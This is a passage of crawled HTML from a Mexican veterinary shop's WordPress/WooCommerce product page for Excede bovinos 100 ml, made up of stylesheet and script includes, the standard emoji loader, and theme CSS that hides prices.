

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnovet.com.mx/producto/excede-bovinos-100-ml/
body_size: 146302
content:

<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://tecnovet.com.mx/wp-content/uploads/2021/01/favicon.png">
            <link rel="apple-touch-icon" href="https://tecnovet.com.mx/wp-content/uploads/2021/01/favicon.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tecnovet.com.mx/xmlrpc.php" />

	<title>Tecnovet de México | Tienda</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnovet de México &raquo; Feed" href="https://tecnovet.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnovet de México &raquo; RSS de los comentarios" href="https://tecnovet.com.mx/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnovet.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=365ec5a38f5b6976cec6601e3647f061"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://tecnovet.com.mx/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnovet.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tecnovet.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://tecnovet.com.mx/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tecnovet.com.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tecnovet.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/style.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/linea-icons/style.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/stylesheet.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1734.disabled_footer_top .footer_top_holder, .postid-1734.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/woocommerce.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/print.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/style_dynamic.css?ver=1733857029' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/responsive.min.css?ver=365ec5a38f5b6976cec6601e3647f061' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://tecnovet.com.mx/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1733857029' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
 @media only screen and (max-width: 600px) {
.title .subtitle { display: none;}}
.gb-widget-3247{bottom: 150px !important;}

nav.main_menu ul li a{ padding: 0 7px !important; }

#whats{display:inline-block; vertical-align: middle;}

#back_to_top { bottom: 90px !important;}

.drop_down .narrow .second .inner ul li {padding: 10px;}
.footer_top { padding: 72px 0 0px;}
.footer_top .widget_nav_menu li.menu-item a {  padding: 2px;}
.footer_top .widget_nav_menu ul li ul {padding: 0 0 0 30px;}
.owl-nav {display: none !important;}
.qode-bct-post-date{display: none !important;}
.entry_date, .post_info{display: none !important;}

.cart_totals h2{display:none}
.cart_totals .shop_table  {display:none}
.price .woocommerce-Price-amount{display:none}
.woocommerce.single-product.qode-product-single-tabs-on-bottom .q_tabs #tab-description { text-align: justify !important;}
.woocommerce #commentform textarea{border: solid !important;}
.qode_product_list_holder .product_price {color: transparent !important;}
h1.product_title{text-transform: initial !important;}
.mobile_menu_button span, .side_menu_button>a {  color: #fff300 !important;}

</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tecnovet.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CHeebo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tecnovet.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="//tecnovet.com.mx/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//tecnovet.com.mx/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/tecnovet.com.mx\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://tecnovet.com.mx/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.8.6" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://tecnovet.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnovet.com.mx/wp-json/wp/v2/product/1734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnovet.com.mx/xmlrpc.php?rsd" />

<link rel="canonical" href="https://tecnovet.com.mx/producto/excede-bovinos-100-ml/" />
<link rel='shortlink' href='https://tecnovet.com.mx/?p=1734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnovet.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnovet.com.mx%2Fproducto%2Fexcede-bovinos-100-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnovet.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnovet.com.mx%2Fproducto%2Fexcede-bovinos-100-ml%2F&#038;format=xml" />
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
